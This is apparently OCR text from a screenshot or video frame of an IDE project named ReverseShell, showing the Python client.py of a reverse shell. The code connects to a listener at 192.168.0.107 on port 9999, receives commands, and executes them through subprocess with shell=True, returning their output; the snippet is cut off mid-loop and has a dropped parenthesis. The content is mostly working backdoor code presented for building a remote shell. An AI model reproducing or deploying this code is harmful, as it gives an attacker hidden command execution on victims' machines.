 PC
ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] -
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell client.py
Project client.py server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
import socket
import os
import subprocess
s = socket.socket()
host = '192.168.0.107'
port = 9999
s.connect((host, port))
while True:
    data = s.recv(1024)
    if data[:2].decode("utf-8") == 'cd':
        os.chdir(data[3:].decode("utf-8"))
    if len(data) > 0:
        cmd = subprocess.Popen(data[:].decode("utf-8"),shell=True
        output_byte = cmd.stdout.read() + cmd.stderr.read()
        output_str = str(output_byte,"utf-8")
        currentWD = os.getcwd() + "> "